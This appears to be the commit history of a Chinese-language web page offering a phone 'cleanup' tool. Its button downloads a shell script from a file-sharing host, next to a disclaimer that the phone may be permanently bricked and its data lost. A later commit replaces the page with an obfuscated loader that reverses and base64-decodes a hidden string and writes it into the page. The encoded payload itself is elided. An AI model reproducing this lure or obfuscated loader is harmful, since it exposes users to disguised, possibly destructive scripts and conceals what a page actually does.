
==== index.html @ 7b8b955b "更新 index.html" ====
<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>MC纯C专业清理</title>
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
            font-family: "Microsoft YaHei", sans-serif;
        }

        body {
            min-height: 100vh;
            position: relative;
            display: flex;
            flex-direction: column;
            padding: 20px;
            background-color: #000;
        }
        #matrixCanvas {
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            z-index: -1;
        }
        .title {
            position: absolute;
            top: 30px;
            left: 30px;
            font-size: 28px;
            font-weight: bold;
            color: #ffffff;
            text-shadow: 0 0 10px rgba(0, 0, 0, 0.5);
        }
        .btn-container {
            position: absolute;
            top: 30%;
            left: 50%;
            transform: translateX(-50%);
            display: flex;
            flex-direction: column;
            gap: 30px;
        }
        .action-btn {
            width: 160px;
            height: 80px;
            font-size: 20px;
            border: none;
            border-radius: 0;
            background-color: rgba(0, 255, 0, 0.1);
            color: #ffffff;
            cursor: pointer;
            transition: all 0.3s ease;
            backdrop-filter: blur(5px);
            box-shadow: 0 4px 15px rgba(0, 0, 0, 0.5);
            display: flex;
            align-items: center;
            justify-content: center;
            text-align: center;
        }

        .action-btn:hover {
            background-color: rgba(0, 255, 0, 0.25);
            transform: translateY(-3px);
            box-shadow: 0 6px 20px rgba(0, 0, 0, 0.6);
        }
        .notice-box {
            position: absolute;
            bottom: 50px;
            left: 50%;
            transform: translateX(-50%);
            width: 300px;
            height: 300px;
            border: 2px solid #0f0; /* 绿色边框呼应背景 */
            border-radius: 8px;
            background-color: rgba(0, 0, 0, 0.6);
            color: #0f0; /* 绿色文字 */
            padding: 20px;
            display: flex;
            flex-direction: column;
            justify-content: center;
            gap: 15px;
            backdrop-filter: blur(3px);
        }

        .notice-title {
            font-size: 18px;
            font-weight: bold;
            text-align: center;
            margin-bottom: 10px;
        }

        .notice-item {
            font-size: 15px;
            line-height: 1.6;
        }
    </style>
</head>
<body>
    <canvas id="matrixCanvas"></canvas>
    <div class="title">MC纯C专业清理</div>
    <div class="btn-container">
        <button class="action-btn" onclick="window.open('https://dazzling-fairy-b0078e.netlify.app/SafetyChecker.html', '_blank')">模拟执行</button>
        <button class="action-btn" onclick="window.open('https://Datagglua.com', '_blank')">下载脚本</button>
    </div>
    <div class="notice-box">
        <div class="notice-title">如果手机变砖不属于我们的责任</div>
        <div class="notice-item">·永久变砖-除了你是专业人士</div>
        <div class="notice-item">·即使变砖数据也会消失</div>
    </div>
    <script>
        const canvas = document.getElementById('matrixCanvas');
        const ctx = canvas.getContext('2d');
        function resizeCanvas() {
            canvas.width = window.innerWidth;
            canvas.height = window.innerHeight;
        }
        resizeCanvas();
        window.addEventListener('resize', resizeCanvas);
        const chars = ['0', '1'];
        const fontSize = 16;
        const columns = Math.floor(canvas.width / fontSize);
        const drops = Array(columns).fill(1);
        function draw() {
            ctx.fillStyle = 'rgba(0, 0, 0, 0.1)';
            ctx.fillRect(0, 0, canvas.width, canvas.height);
            ctx.fillStyle = '#0f0';
            ctx.font = `${fontSize}px monospace`;
            for (let i = 0; i < columns; i++) {
                const text = chars[Math.floor(Math.random() * chars.length)];
                ctx.fillText(text, i * fontSize, drops[i] * fontSize);
                if (drops[i] * fontSize > canvas.height && Math.random() > 0.975) {
                    drops[i] = 0;
                }
                drops[i]++;
            }
        }
        setInterval(draw, 30);
    </script>
</body>
</html>

==== commit d5e8d849: "更新 index.html" ====
--- a/index.html
+++ b/index.html
@@ -106,7 +106,7 @@
     <div class="title">MC纯C专业清理</div>
     <div class="btn-container">
         <button class="action-btn" onclick="window.open('https://dazzling-fairy-b0078e.netlify.app/SafetyChecker.html', '_blank')">模拟执行</button>
-        <button class="action-btn" onclick="window.open('https://Datagglua.com', '_blank')">下载脚本</button>
+        <button class="action-btn" onclick="window.open('https://www.mpimg.cn/down.php/3db771ef56db79ea106650a6fbbaf953.sh', '_blank')">下载脚本</button>
     </div>
     <div class="notice-box">
         <div class="notice-title">如果手机变砖不属于我们的责任</div>

==== commit d9529ef4: "更新 index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,146 +1,13 @@
 <!DOCTYPE html>
-<html lang="zh-CN">
-<head>
-    <meta charset="UTF-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>MC纯C专业清理</title>
-    <style>
-        * {
-            margin: 0;
-            padding: 0;
-            box-sizing: border-box;
-            font-family: "Microsoft YaHei", sans-serif;
-        }
-
-        body {
-            min-height: 100vh;
-            position: relative;
-            display: flex;
-            flex-direction: column;
-            padding: 20px;
-            background-color: #000;
-        }
-        #matrixCanvas {
-            position: fixed;
-            top: 0;
-            left: 0;
-            width: 100%;
-            height: 100%;
-            z-index: -1;
-        }
-        .title {
-            position: absolute;
-            top: 30px;
-            left: 30px;
-            font-size: 28px;
-            font-weight: bold;
-            color: #ffffff;
-            text-shadow: 0 0 10px rgba(0, 0, 0, 0.5);
-        }
-        .btn-container {
-            position: absolute;
-            top: 30%;
-            left: 50%;
-            transform: translateX(-50%);
-            display: flex;
-            flex-direction: column;
-            gap: 30px;
-        }
-        .action-btn {
-            width: 160px;
-            height: 80px;
-            font-size: 20px;
-            border: none;
-            border-radius: 0;
-            background-color: rgba(0, 255, 0, 0.1);
-            color: #ffffff;
-            cursor: pointer;
-            transition: all 0.3s ease;
-            backdrop-filter: blur(5px);
-            box-shadow: 0 4px 15px rgba(0, 0, 0, 0.5);
-            display: flex;
-            align-items: center;
-            justify-content: center;
-            text-align: center;
-        }
-
-        .action-btn:hover {
-            background-color: rgba(0, 255, 0, 0.25);
-            transform: translateY(-3px);
-            box-shadow: 0 6px 20px rgba(0, 0, 0, 0.6);
-        }
-        .notice-box {
-            position: absolute;
-            bottom: 50px;
-            left: 50%;
-            transform: translateX(-50%);
-            width: 300px;
-            height: 300px;
-            border: 2px solid #0f0; /* 绿色边框呼应背景 */
-            border-radius: 8px;
-            background-color: rgba(0, 0, 0, 0.6);
-            color: #0f0; /* 绿色文字 */
-            padding: 20px;
-            display: flex;
-            flex-direction: column;
-            justify-content: center;
-            gap: 15px;
-            backdrop-filter: blur(3px);
-        }
-
-        .notice-title {
-            font-size: 18px;
-            font-weight: bold;
-            text-align: center;
-            margin-bottom: 10px;
-        }
-
-        .notice-item {
-            font-size: 15px;
-            line-height: 1.6;
-        }
-    </style>
-</head>
+<html>
+<head><meta charset="UTF-8"></head>
 <body>
-    <canvas id="matrixCanvas"></canvas>
-    <div class="title">MC纯C专业清理</div>
-    <div class="btn-container">
-        <button class="action-btn" onclick="window.open('https://dazzling-fairy-b0078e.netlify.app/SafetyChecker.html', '_blank')">模拟执行</button>
-        <button class="action-btn" onclick="window.open('https://www.mpimg.cn/down.php/3db771ef56db79ea106650a6fbbaf953.sh', '_blank')">下载脚本</button>
-    </div>
-    <div class="notice-box">
-        <div class="notice-title">如果手机变砖不属于我们的责任</div>
-        <div class="notice-item">·永久变砖-除了你是专业人士</div>
-        <div class="notice-item">·即使变砖数据也会消失</div>
-    </div>
-    <script>
-        const canvas = document.getElementById('matrixCanvas');
-        const ctx = canvas.getContext('2d');
-        function resizeCanvas() {
-            canvas.width = window.innerWidth;
-            canvas.height = window.innerHeight;
-        }
-        resizeCanvas();
-        window.addEventListener('resize', resizeCanvas);
-        const chars = ['0', '1'];
-        const fontSize = 16;
-        const columns = Math.floor(canvas.width / fontSize);
-        const drops = Array(columns).fill(1);
-        function draw() {
-            ctx.fillStyle = 'rgba(0, 0, 0, 0.1)';
-            ctx.fillRect(0, 0, canvas.width, canvas.height);
-            ctx.fillStyle = '#0f0';
-            ctx.font = `${fontSize}px monospace`;
-            for (let i = 0; i < columns; i++) {
-                const text = chars[Math.floor(Math.random() * chars.length)];
-                ctx.fillText(text, i * fontSize, drops[i] * fontSize);
-                if (drops[i] * fontSize > canvas.height && Math.random() > 0.975) {
-                    drops[i] = 0;
-                }
-                drops[i]++;
-            }
-        }
-        setInterval(draw, 30);
-    </script>
+<script>
+const e="[base64]";
+document.write(decodeURIComponent(escape(atob(
+e.replace(/../g,h=>String.fromCharCode(parseInt(h,16)))
+.split('').reverse().join('')
+))));
+</script>
 </body>
-</html>
+</html>

==== commit b1a0dd7f: "更新 index.html" ====
--- a/index.html
+++ b/index.html
@@ -3,7 +3,7 @@
 <head><meta charset="UTF-8"></head>
 <body>
 <script>
-const e="[base64]";
+const e="[base64]";
 document.write(decodeURIComponent(escape(atob(
 e.replace(/../g,h=>String.fromCharCode(parseInt(h,16)))
 .split('').reverse().join('')

==== commit 0bad1dce: "更新 index.html" ====
--- a/index.html
+++ b/index.html
@@ -3,7 +3,7 @@
 <head><meta charset="UTF-8"></head>
 <body>
 <script>
-const e="[base64]";
+const e="[base64]";
 document.write(decodeURIComponent(escape(atob(
 e.replace(/../g,h=>String.fromCharCode(parseInt(h,16)))
 .split('').reverse().join('')

==== commit d56db690: "更新 index.html" ====
--- a/index.html
+++ b/index.html
@@ -3,7 +3,7 @@
 <head><meta charset="UTF-8"></head>
 <body>
 <script>
-const e="[base64]";
+const e="[base64]";
 document.write(decodeURIComponent(escape(atob(
 e.replace(/../g,h=>String.fromCharCode(parseInt(h,16)))
 .split('').reverse().join('')
